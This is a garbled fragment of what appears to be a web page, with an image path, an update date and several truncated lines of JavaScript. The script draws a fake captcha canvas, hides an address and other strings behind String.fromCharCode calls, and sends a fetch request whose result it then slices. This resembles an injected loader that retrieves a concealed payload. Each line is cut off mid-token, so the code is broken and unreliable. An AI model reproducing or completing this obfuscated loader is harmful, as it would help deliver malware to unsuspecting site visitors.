
📅 Last Update: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130